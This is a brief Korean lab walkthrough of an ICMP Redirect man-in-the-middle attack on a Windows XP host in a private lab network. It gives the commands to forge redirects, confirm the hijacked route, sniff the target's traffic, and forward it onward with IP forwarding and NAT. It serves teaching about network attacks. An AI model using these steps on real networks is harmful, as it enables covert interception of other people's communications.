 | 네트워크 상황 정상상황: XP(대상) -> 라우터(1.1) -> 외부(인터넷) 공격상황: 1. 가짜 경로 안내: 공격자가 ICMP Redirect(Type 5) 패킷을 타겟에 전송하여, 공격자(11.36)가 외부 서버로 가는 최적의 경로인 것처럼 속인다 # ./icmp_redir 192.168.11.1 192.168.11.7 203.248.252.2 192.168.11.36 2. 타겟의 경로 변조: 공격대상이 가짜 안내를 수용하여 자신의 호스트 라우팅 테이블을 수정 한다. 이제 모든 패킷을 공격자에게 보낸다 # tracert 203.248.252.2 - 첫 번째 줄이 기존 192.168.11.1 에서 192.168.11.36으로 나오게 됨 3. 패킷 가로채기 및 감시(스니핑) - 타겟이 보내는 패킷이 공격자의 인터페이스로 들어오기 시작함. 이를 실시간으로 확인함 # tcpdump -i eth0 icmp 4. IP 포워딩 및 NAT 가로챈 패킷을 실제 라우터로 전달하여 타겟의 통신이 끊기지 않게 함. NAT를 통해 응답 패킷도 다시 공격자를 거치게 만듬 # echo 1 > /proc/sys/net/ipv4/ip_forward # iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE |